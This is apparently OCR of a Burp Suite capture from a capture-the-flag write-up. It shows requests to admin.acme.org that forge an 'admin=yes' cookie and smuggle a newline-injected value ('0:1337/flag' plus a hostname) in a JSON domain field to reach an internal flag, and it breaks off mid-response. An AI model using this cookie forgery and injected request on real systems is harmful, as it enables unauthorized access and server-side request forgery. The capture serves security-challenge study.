 Request
Raw Params Headers Hex JSON Beautifier
POST / HTTP/1.1
Host: admin.acme.org
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit
Cookie: admin=yes
Accept: text/html,application/xhtml+xml,application/xml;q=0
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 47
{"domain":"0:1337/flag\u000ah1-212.acme.com"}
? < + >
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Date: Wed, 22 Nov 2017 14:06:26 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 29
Content-Type: text/html; charset=UTF-8
{"next":"\/read.php?id=2621"}
-1
Request
Raw Params Headers Hex
GET /read.php?id=2620 HTTP/1.1
Host: admin.acme.org
Cookie: admin=yes
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
? < + >
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Date: Wed, 22 Nov 2017 14:06:34 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 191
Connection: close
Content-Type: text/html; charset=UTF-8
{"data":